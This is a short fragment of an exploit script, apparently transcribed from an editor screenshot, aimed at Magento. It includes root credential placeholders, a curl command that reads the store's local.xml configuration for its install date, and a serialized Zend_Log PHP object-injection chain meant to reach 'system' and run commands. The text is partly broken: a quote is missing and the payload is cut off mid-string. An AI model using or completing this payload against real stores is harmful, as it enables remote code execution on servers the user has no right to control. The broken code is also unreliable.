 # CREDS YOU'VE AUTHENTICATED WITH
username = 'root'   # CHANGE THIS
password = 'fMVWh7bDHpgZkyfqQXreTjU9   # CHANGE THIS
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/local.xml, you can grab with 'curl -s http://localhost:500
0/app/etc/local.xml | grep date'
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'    \
'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'    \
-- INSERT --    25,38    Top